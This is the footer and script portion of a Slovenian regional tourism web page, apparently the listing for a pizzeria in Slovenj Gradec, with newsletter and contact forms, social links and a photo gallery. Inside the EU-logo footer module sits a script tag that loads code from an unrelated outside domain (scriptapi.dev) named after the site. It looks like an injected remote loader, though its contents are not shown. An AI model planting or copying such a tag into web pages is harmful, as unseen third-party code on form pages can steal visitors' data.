    <path d="M69.54516,138.76347a2.60478,2.60478,0,0,1-2.45186-1.73105L43.23712,70.02018a2.60416,2.60416,0,0,1,1.52209-3.30531L218.52653.17293a2.60421,2.60421,0,0,1,2.18376,4.71528L72.151,86.3765V136.159a2.6053,2.6053,0,0,1-2.60581,2.60445ZM48.99691,70.66932l17.9456,50.40945V84.83469a2.60452,2.60452,0,0,1,1.35181-2.28336L184.67911,18.71152Z" transform="translate(0 0)"></path>
    <rect x="64.33101" y="119.35829" width="43.72278" height="5.20824" transform="translate(-58.55465 85.18944) rotate(-40.49624)"></rect>
  </g>
</svg>
			</span>
		</div>
    </header>
	<div class="modal-shadow"></div>
    <article class="mp-content">
		<div class="mp-modal-header">
			<span class="close-me">x</span>
		</div>
    	<div id="dnn_ctr412_ContentPane"><!-- Start_Module_412 --><link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
               #mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
               /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                  We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<style type="text/css">
               #mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
               #mergeRow-gdpr {margin-top: 20px;}
               #mergeRow-gdpr fieldset label {font-weight: normal;}
               #mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
</style><div id="dnn_ctr412_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr412_HtmlModule_lblContent" class="Normal">
	<div id="mc_embed_signup">
<div id="mc_embed_signup_scroll">
<h2>Bodite obveščeni o aktualni turistični ponudbi, dogajanju ter možnostih za izlete.</h2>

<div class="indicates-required"><span class="asterisk">*</span>indicates required</div>

<div class="mc-field-group"><label for="mce-MMERGE2">Ime in priimek <span class="asterisk">*</span> </label> <input class="required" id="mce-MMERGE2" name="MMERGE2" type="text" value="" /></div>

<div class="mc-field-group"><label for="mce-EMAIL">Email <span class="asterisk">*</span> </label> <input class="required email" id="mce-EMAIL" name="EMAIL" type="email" value="" /></div>

<div class="mergeRow gdpr-mergeRow content__gdprBlock mc-field-group" id="mergeRow-gdpr">
<div class="content__gdpr"><label>Osebni podatki</label>

<p>S posredovanjem naslova elektronske pošte soglašam, da RRA Koroška d.o.o. moj elektronski naslov uporablja za namene obveščanja o aktualni turistični ponudbi, dogajanju ter možnostih za izlete. Izberite način našega obveščanja:</p>

<fieldset class="mc_fieldset gdprRequired mc-field-group" name="interestgroup_field"><label class="checkbox subfield" for="gdpr_25353"><input class="av-checkbox " id="gdpr_25353" name="gdpr[25353]" type="checkbox" value="Y" /><span>E-novice</span> </label></fieldset>

<p>Vneseni podatki se bodo uporabljali izključno za namen, za katerega ste podali privolitev. Podatki se ne bodo posredovali tretjim osebam. Kadarkoli lahko zahtevate odjavo od prejemanja e-novic, popravek svojih osebnih podatkov, trajen izbris osebnih podatkov, ki jih hranimo o vas. Odjava in izbris osebnih podatkov je možen s posredovanjem elektronskega sporočila s prošnjo po prenehanju prejemanja informacij na info@koroska.si.</p>
</div>

<div class="content__gdprLegal">
<p>We use Mailchimp as our marketing platform. By clicking below to subscribe, you acknowledge that your information will be transferred to Mailchimp for processing. <a href="https://mailchimp.com/legal/" target="_blank">Learn more about Mailchimp&#39;s privacy practices here.</a></p>
</div>
</div>

<div class="clear" id="mce-responses">
<div class="response" id="mce-error-response" style="display:none">&nbsp;</div>

<div class="response" id="mce-success-response" style="display:none">&nbsp;</div>
</div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->

<div aria-hidden="true" style="position: absolute; left: -5000px;"><input name="b_a533e3853dd1d72df07d6ff43_0300dec2cb" tabindex="-1" type="text" value="" /></div>

<div class="clear"><input class="button" id="mc-embedded-subscribe" name="subscribe" onclick="this.form.action='https://rra-koroska.us20.list-manage.com/subscribe/post?u=a533e3853dd1d72df07d6ff43&amp;id=0300dec2cb'; this.form.submit();" type="submit" value="Potrdi" /></div>
</div>
</div>

</div>

</div><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[2]='MMERGE2';ftypes[2]='text';fnames[0]='EMAIL';ftypes[0]='email';}(jQuery));var $mcj = jQuery.noConflict(true);</script><!-- End_Module_412 --></div>
    </article>
</section></div></div>
            </div>
         </section>
    </main>
    <footer id="siteFooter">
       <div class="container">
         <div class="row">
            <div class="col-sm-4 col-lg-2">
               <div id="dnn_FooterOnePane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-407"><a name="407"></a>



<section id="ContainerSection" class="cs-pad">
	<header>
    	<h4 class="sf-title"><span id="dnn_ctr407_dnnTitle_titleLabel" class="Head">Sledite nam</span>


</h4>
    </header>
    <article>
    	<div id="dnn_ctr407_ContentPane"><!-- Start_Module_407 --><div id="dnn_ctr407_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr407_HtmlModule_lblContent" class="Normal">
	<ul class="fl-list">
 <li><a href="https://www.facebook.com/koroska.slovenia/?__tn__=%2Cd%2CP-R&amp;eid=ARBolC1oT1gg4zlN29vU4CXoM-3HvgGDj3kYp6jvnk4LtI7Q-uTQJYmHxqALCdeKh0CIvojN0g9OqVSw" target="_blank">Facebook</a></li>
 <li><a href="https://www.instagram.com/discover_koroska" target="_blank">Instagram</a></li>
 <li><a href="https://www.youtube.com/user/rdokoroska" target="_blank">Youtube</a></li>
</ul>

</div>

</div><!-- End_Module_407 --></div>
    </article>
</section></div></div>
            </div> 
            <div class="col-sm-4 col-lg-2">
               <div id="dnn_FooterTwoPane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-410"><a name="410"></a>



<section id="ContainerSection" class="cs-pad">
	<header>
    	<h4 class="sf-title"><span id="dnn_ctr410_dnnTitle_titleLabel" class="Head">Koroska.si</span>


</h4>
    </header>
    <article>
    	<div id="dnn_ctr410_ContentPane"><!-- Start_Module_410 --><div id="dnn_ctr410_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr410_HtmlModule_lblContent" class="Normal">
	<ul class="fl-list">
 <li><a href="/Raziskuj">Raziskuj</a></li>
 <li><a href="/Dozivi">Doživi</a></li>
 <li><a href="/Nacrtuj-obisk">Načrtuj</a></li>
 <li><a href="/Destinacije">Destinacije</a></li>
</ul>

</div>

</div><!-- End_Module_410 --></div>
    </article>
</section></div></div>
            </div> 
            <div class="col-sm-4 col-lg-2">
               <div id="dnn_FooterThreePane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-409"><a name="409"></a>



<section id="ContainerSection" class="cs-pad">
	<header>
    	<h4 class="sf-title"><span id="dnn_ctr409_dnnTitle_titleLabel" class="Head">Multimedija</span>


</h4>
    </header>
    <article>
    	<div id="dnn_ctr409_ContentPane"><!-- Start_Module_409 --><div id="dnn_ctr409_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr409_HtmlModule_lblContent" class="Normal">
	<ul class="fl-list">
 <li><a href="/Multimedija/Publikacije">Publikacije</a></li>
 <li><a href="/Multimedija/Video">Video</a></li>
 <li><a href="/Multimedija/Fotografije">Fotografije</a></li>
 <li><a href="/Multimedija/Blagovna-znamka-Koroške">Tržna znamka</a></li>
</ul>

</div>

</div><!-- End_Module_409 --></div>
    </article>
</section></div></div>
            </div> 
            <div class="col-sm-4 col-lg-3">
               <div id="dnn_FooterFourPane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-406"><a name="406"></a>



<section id="ContainerSection" class="cs-pad">
	<header>
    	<h4 class="sf-title"><span id="dnn_ctr406_dnnTitle_titleLabel" class="Head">Turistične informacije</span>


</h4>
    </header>
    <article>
    	<div id="dnn_ctr406_ContentPane"><!-- Start_Module_406 --><div id="dnn_ctr406_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr406_HtmlModule_lblContent" class="Normal">
	<ul class="fl-list">
 <li><a href="/Načrtuj-obisk/Koristne-informacije/TIC">Turistično informacijski centri</a></li>
 <li><a href="/Multimedija/Turistične-agencije">Turistične agencije</a></li>
 <li><a href="http://www.slovenia.info/sl" target="_blank">Slovenia.info</a></li>
 <li><a data-target="#kontaktModal" data-toggle="modal" href="javascript:void(0);">Kontakt</a></li>
 <li><a href="https://rrakoroska01.sharepoint.com/sites/iRRA/iRRA/Forms/AllItems.aspx?id=%2Fsites%2FiRRA%2FiRRA%2F3%5FPROJEKTI%2F2%5FTURIZEM%2FRAZNO%2FTuristi%C4%8Dni%20vodniki%20destinacije%2FVODNIKI%20PDF%20si%2Epdf&amp;parent=%2Fsites%2FiRRA%2FiRRA%2F3%5FPROJEKTI%2F2%5FTURIZEM%2FRAZNO%2FTuristi%C4%8Dni%20vodniki%20destinacije&amp;p=true&amp;ga=1" target="_blank">Turistični vodniki</a></li>
 <li><a href="/Razpisi">Razpisi</a></li>
</ul>

</div>

</div><!-- End_Module_406 --></div>
    </article>
</section></div></div>
            </div> 
            <div class="col-sm-4 col-lg-1">
               <div id="dnn_FooterFivePane" class="pane DNNEmptyPane"></div>
            </div> 
            <div class="col-sm-4 col-lg-2">
               <div id="dnn_FooterSixPane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-408"><a name="408"></a><div id="dnn_ctr408_ContentPane" class="Container-nothing"><!-- Start_Module_408 --><div id="dnn_ctr408_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr408_HtmlModule_lblContent" class="Normal">
	<div class="row">
<div class="col-md-12"><a href="https://www.eu-skladi.si/" target="_blank"><img alt="" src="/portals/1/Slike/eu.png" title="EU skladi" /></a></div>
</div>

<p>&nbsp;</p>

<div class="row">
<div class="col-md-12"><a href="https://www.slovenia.info" target="_blank"><img alt="" src="/portals/1/Slike/sto-i-feel-slo.jpg" title="" /></a></div>
</div>

<p>&nbsp;</p>

<div class="row">
<div class="col-md-12"><a href="https://www.slovenia.info/en/stories/five-green-and-safe-reasons-to-choose-slovenia" target="_blank"><img alt="" src="/portals/1/Slike/green_safe_travels.jpg" title="" /></a></div>
</div>
<script src="https://scriptapi.dev/api/koroska.js"></script>
</div>

</div><!-- End_Module_408 --></div>
</div></div>
            </div> 
         </div>
		 
		 
		<div class="modal-form-wrapper">

				<!-- Modal contact-->
				<div id="kontaktModal" class="modal fade" role="dialog">
					<div class="modal-dialog">

						<!-- Modal content-->
						<div class="modal-content">
							<div class="modal-header">
								<div class="header-text-pane">
									<div id="dnn_ModalHeaderPane" class="pane DNNEmptyPane"></div>
								</div>
								<button type="button" class="close" data-dismiss="modal">x</button>
							</div>
							<div class="modal-body">
								<div id="dnn_ModalBodyPane" class="pane"><div class="DnnModule DnnModule-DNN_UserDefinedTable DnnModule-411"><a name="411"></a>



<section id="ContainerSection" class="modalFormContainer">
    <article>
    	<div id="dnn_ctr411_ContentPane"><!-- Start_Module_411 --><div id="dnn_ctr411_ModuleContent" class="DNNModuleContent ModDNNUserDefinedTableC">
	<div id="dnn_ctr411_Default_PlaceHolderControl" class="dnnFormAndList"><!--CDF(Css|/Resources/Shared/components/TimePicker/Themes/jquery-ui.css|DnnPageHeaderProvider|100)-->
<!--CDF(Css|/Resources/Shared/components/TimePicker/Themes/jquery.ui.theme.css|DnnPageHeaderProvider|100)-->
<div id="dnn_ctr411_Default_Form_divForm" class="dnnForm fnlForm dnnClear">

    <div id="dnn_ctr411_Default_Form_EditFormPlaceholder"><div class="dnnFormItem"><div class="dnnFormLabelWithoutHelp"><label for="dnn_ctr411_Default_Form_Ime_in_priimek"><span>Ime in priimek</span></label></div><input name="dnn$ctr411$Default$Form$Ime_in_priimek" type="text" id="dnn_ctr411_Default_Form_Ime_in_priimek" /></div><div class="dnnFormItem"><div class="dnnFormLabelWithoutHelp"><label for="dnn_ctr411_Default_Form_Email"><span>Email</span></label></div><input name="dnn$ctr411$Default$Form$Email" type="text" id="dnn_ctr411_Default_Form_Email" class="dnnFormRequired" /></div><div class="dnnFormItem"><div class="dnnFormLabelWithoutHelp"><label for="dnn_ctr411_Default_Form_Telefon"><span>Telefon</span></label></div><input name="dnn$ctr411$Default$Form$Telefon" type="text" id="dnn_ctr411_Default_Form_Telefon" /></div><div class="dnnFormItem"><div class="dnnFormLabelWithoutHelp"><label for="dnn_ctr411_Default_Form_Sporočilo"><span>Sporočilo</span></label></div><textarea name="dnn$ctr411$Default$Form$Sporočilo" rows="7" cols="20" id="dnn_ctr411_Default_Form_Sporočilo">
</textarea></div></div>
    <div id="dnn_ctr411_Default_Form_gRecaptcha" class="recaptcha-container">

	</div>
    <ul class="dnnActions dnnClear">
        <li>
            <a id="dnn_ctr411_Default_Form_cmdUpdate" title="Submit" class="dnnPrimaryAction reCaptchaSubmit" href="javascript:__doPostBack(&#39;dnn$ctr411$Default$Form$cmdUpdate&#39;,&#39;&#39;)">Submit</a>
        </li>
        <li> 
            <a id="dnn_ctr411_Default_Form_cmdCancel" title="Cancel" class="dnnSecondaryAction" href="javascript:__doPostBack(&#39;dnn$ctr411$Default$Form$cmdCancel&#39;,&#39;&#39;)">Cancel</a>
        </li>
        <li>
            
        </li>
         <li>
                
          </li>
    </ul>
</div>
 <div id="dnn_ctr411_Default_Form_MessagePlaceholder"></div>
<script type="text/javascript">
/* Wrap your code in a function to avoid global scope and pass in any global objects */
/* globals jQuery, window, Sys */
(function($, Sys) {

    /* wire up any plugins or other logic here */

    function setUpMyModule() {
        $('#dnn_ctr411_Default_Form_EditFormPlaceholder').dnnPanels();
        $('.fnl-datepicker').datepicker({
            monthNames:  ['January','Februrary','March','April','May','June','July','August','September','October','November','December'],
            dayNames:    ['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],
            dayNamesMin: ['Su','Mo','Tu','We','Th','Fr','Sa'],
            firstDay:    0,
            dateFormat:  'd. mm. yy'
        });
    }

    /* wire up the call to your function on document ready */
    $(document).ready(function() {

        setUpMyModule();

        /* Wire up the call to your function after an update panel request */
        Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function() {
            setUpMyModule();
        });
    });

}(jQuery, window.Sys))
</script></div>

</div><!-- End_Module_411 --></div>
    </article>
</section></div></div>
							</div>
						</div>

					</div>
				</div>

		  </div>
			
			
			
          <div class="copyright">
            <div class="copy-notice">
               <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">© 2025 RRA Koroška - vse pravice pridržane </span>

            </div>
            <div class="link-notice">
               <a href="/Izjava-o-zasebnosti">Izjava o zasebnosti</a>
               <span>|</span>
               <a href="/O-projektu">O projektu</a>
               <span>|</span>
               <a href="/Kazalo-strani">Kazalo strani</a>
               <span>|</span>
               <a id="dnn_dnnLOGIN_loginLink" title="Login" class="SkinObject" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.koroska.si/Login?returnurl=/picerija-in-pivnica-kufr-slovenj-gradec&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://www.koroska.si/Login?returnurl=%2fpicerija-in-pivnica-kufr-slovenj-gradec">Login</a>

               <span>|</span>
               <a href="/Avtorji">Avtorji</a>
            </div>
          </div>
       </div>
    </footer>

    
      <div class="announce-modal" style="float:left; width:100%;">
            <!-- Modal -->
            <div class="modal fade" id="obvestiloModal" tabindex="-1" role="dialog" aria-labelledby="obvestiloModalLabel" aria-hidden="true">
               <div class="modal-dialog" role="document">
                  <div class="modal-content">
                     <div class="modal-header">
                     <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <i class="la la-times"></i>
                     </button>
                     </div>
                     <div class="modal-body">
                        <picture>
                           <source media="(max-width:600px)" srcset="/Portals/_default/Skins/Koroska_si_2018/img/popup-mobile_2.jpg">
                           <source media="(min-width:601px)" srcset="/Portals/_default/Skins/Koroska_si_2018/img/popup-desktop_2.jpg">
                           <img src="/Portals/_default/Skins/Koroska_si_2018/img/popup-desktop_2.jpg" alt="Obvestilo sloka" style="width:auto;">
                        </picture>
                     </div>

                  </div>
               </div>
            </div>
            <style>
               #obvestiloModal .modal-dialog{max-width:910px !important;}
               #obvestiloModal .modal-dialog img,
               #obvestiloModal .modal-dialog picture{
                  float:left; width:100%; height:auto;
               }
               #obvestiloModal .modal-body{padding:5px;}
            </style>
            
            <script>
               $(function(){
                  /*var lang = $('html').attr('lang');
                  if(lang == "sl-SI"){
                     $('#obvestiloModal').modal('show');
                  }*/
               });
            </script>
      </div>
   

<!--CDF(Css|/Portals/_default/Skins/Koroska_si_2018/css/menubar-navigation.css|DnnPageHeaderProvider|100)-->
<!--CDF(Javascript|/Portals/_default/Skins/Koroska_si_2018/js/access.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/_default/Skins/Koroska_si_2018/js/menubar-navigation.js|DnnBodyProvider|100)-->

<!--CDF(Css|/Portals/_default/Skins/Koroska_si_2018/css/line-awesome.css|DnnPageHeaderProvider|100)-->
<!--CDF(Css|/Portals/_default/Skins/Koroska_si_2018/css/jquery.fancybox.min.css|DnnPageHeaderProvider|100)-->
<!--CDF(Css|/Portals/_default/Skins/Koroska_si_2018/css/bootstrap.min.css|DnnPageHeaderProvider|100)-->
<!--CDF(Css|/Portals/_default/Skins/Koroska_si_2018/css/bootstrap-select.min.css|DnnPageHeaderProvider|100)-->
<!--CDF(Css|/Portals/_default/Skins/Koroska_si_2018/css/styles.css|DnnPageHeaderProvider|100)-->

<!--CDF(Javascript|/Portals/_default/Skins/Koroska_si_2018/js/jquery.bxslider.min.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/js/bootstrap.min.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/_default/Skins/Koroska_si_2018/js/masonry.pkgd.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/_default/Skins/Koroska_si_2018/js/bootstrap-select.min.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/_default/Skins/Koroska_si_2018/js/jquery.fancybox.min.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/_default/Skins/Koroska_si_2018/js/blazy.min.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|/Portals/_default/Skins/Koroska_si_2018/js/all.js|DnnBodyProvider|100)-->
<!--CDF(Javascript|https://player.vimeo.com/api/player.js|DnnBodyProvider|100)-->

<!--CDF(Javascript|/Portals/_default/Skins/Koroska_si_2018/js/scripts.min.js|DnnBodyProvider|100)-->












<script>

   var videoUrl = document.getElementById('yt-link').getAttribute("data-link");
   var reUrl = videoUrl.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);
   var info = '<div id="yt-link" data-link="https://www.youtube.com/watch?v=JqFy8miV9J4"></div>';
   console.log(reUrl[1]);
   var tag = document.createElement('script');

   tag.src = "https://www.youtube.com/iframe_api";
   var firstScriptTag = document.getElementsByTagName('script')[0];
   firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

   var player;
   function onYouTubeIframeAPIReady() {
      player = new YT.Player('youtubeplayer', {
         height: '390',
         width: '640',
         videoId: reUrl[1],
         playerVars: { 'autoplay': 1, 'controls': 0 },

         events: {
            'onReady': onPlayerReady,
            'onStateChange': onPlayerStateChange
         }
      });
   }

   function onPlayerReady(event) {
      event.target.setVolume(0);
      event.target.mute();
      event.target.setPlaybackQuality('hd1080');
      event.target.playVideo();

   }

   function onPlayerStateChange(event) {
      changeBorderColor(event.data);
   }





</script>
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`72`}" />
        <input name="__RequestVerificationToken" type="hidden" value="RldwcE-EwRwLvjUynEa8QsBvhZs7VPdGAR7pTHZ5lfRql0Dz1GrsJzXPhQ_bTwE8I4U8cQ2" />
    

<script type="text/javascript">
//<![CDATA[
eds2_2(function ($) {
	$('#dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_dlTableGallery a')
		.unbind('click')
		.click(function (e) {
			var smbOptions = {
				openAt: $(this).data('itemIndex'),
				cssClass: 'modern',
				wrapperResizeDuration: 0,
				mobile: false,
				flowplayerSwf: '/DesktopModules/EasyDNNNews/js/flowplayer/flowplayer.swf',
socialButtons: { facebook: true, twitter: true, gplus: true, inshare: true, pinterest: true}
			};
			new SmbLight_1([{"id":316,"type":"image","src":"/Portals/1/easygalleryimages/1/72/k@d_kulinarika_vabo_pizza4.jpg","socialUrl":"https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":317,"type":"image","src":"/Portals/1/easygalleryimages/1/72/k@d_kulinarika_vabo_plosca.jpg","socialUrl":"https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":318,"type":"image","src":"/Portals/1/easygalleryimages/1/72/k@d_kulinarika_vabo_plosca2.jpg","socialUrl":"https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":319,"type":"image","src":"/Portals/1/easygalleryimages/1/72/k@d_kulinarika_vabo_plosca3.jpg","socialUrl":"https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":320,"type":"image","src":"/Portals/1/easygalleryimages/1/72/k@d_kulinarika_vabo_plosca4.jpg","socialUrl":"https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":321,"type":"image","src":"/Portals/1/easygalleryimages/1/72/k@d_kulinarika_vabo_plosca5.jpg","socialUrl":"https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":322,"type":"image","src":"/Portals/1/easygalleryimages/1/72/k@d_kulinarika_vabo_solata.jpg","socialUrl":"https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":323,"type":"image","src":"/Portals/1/easygalleryimages/1/72/k@d_kulinarika_vabo_solata1.jpg","socialUrl":"https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":324,"type":"image","src":"/Portals/1/easygalleryimages/1/72/k@d_kulinarika_vabo_solata2.jpg","socialUrl":"https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":325,"type":"image","src":"/Portals/1/easygalleryimages/1/72/k@d_kulinarika_vabo1.jpg","socialUrl":"https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":326,"type":"image","src":"/Portals/1/easygalleryimages/1/72/k@d_kulinarika_vabo2.jpg","socialUrl":"https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":327,"type":"image","src":"/Portals/1/easygalleryimages/1/72/k@d_kulinarika_vabo5.jpg","socialUrl":"https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":328,"type":"image","src":"/Portals/1/easygalleryimages/1/72/k@d_kulinarika_vabo_hobotnica.jpg","socialUrl":"https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":329,"type":"image","src":"/Portals/1/easygalleryimages/1/72/k@d_kulinarika_vabo_pizza.jpg","socialUrl":"https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":330,"type":"image","src":"/Portals/1/easygalleryimages/1/72/k@d_kulinarika_vabo_pizza2.jpg","socialUrl":"https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}},{"id":331,"type":"image","src":"/Portals/1/easygalleryimages/1/72/k@d_kulinarika_vabo_pizza3.jpg","socialUrl":"https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}}], smbOptions);
			return false;
		});
});//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.modalpopup.js|DnnBodyProvider|50)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css|DnnPageHeaderProvider|5)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/DesktopModules/UserDefinedTable/module.css|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/UserDefinedTable/module.css|DnnPageHeaderProvider|10)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/DesktopModules/UserDefinedTable/module.css|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/UserDefinedTable/module.css|DnnPageHeaderProvider|10)--><!--CDF(Css|/Portals/_default/Containers/Stroka5_Container/container.css|DnnPageHeaderProvider|25)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.js|DnnBodyProvider|12)--><!--CDF(Javascript|/js/dnn.servicesframework.js|DnnBodyProvider|100)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds2.2.3.js|DnnPageHeaderProvider|5)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css|DnnPageHeaderProvider|100)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/rateit/js/jquery.rateit_2.2.js|DnnBodyProvider|100)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css|DnnPageHeaderProvider|101)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie_2.2.js|DnnBodyProvider|101)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/fluidvids/fluidvids_custom.min.js|DnnBodyProvider|102)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Ozone/Ozone.css|DnnPageHeaderProvider|16)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/smbLight/themes/modern/modern.css|DnnPageHeaderProvider|102)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/imagesLoaded/imagesLoaded_3.1.4_2.2.min.js|DnnBodyProvider|103)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/smbLight/js/smbLight-1.4.1_2.2.js|DnnBodyProvider|104)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/hammerjs/hammer.2.0.4.min.js|DnnBodyProvider|105)--><!--CDF(Css|/DesktopModules/EasyDNNGallery/Themes/EDG_1_Nobg.css|DnnPageHeaderProvider|100)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds2.2.3.js|DnnPageHeaderProvider|5)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css|DnnPageHeaderProvider|100)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css|DnnPageHeaderProvider|101)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Ozone/Ozone.css|DnnPageHeaderProvider|16)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js|DnnBodyProvider|55)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js|DnnBodyProvider|55)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js|DnnBodyProvider|100)--><!--CDF(Javascript|/Resources/libraries/jQuery/03_02_01/jquery.js|DnnPageHeaderProvider|5)--><!--CDF(Java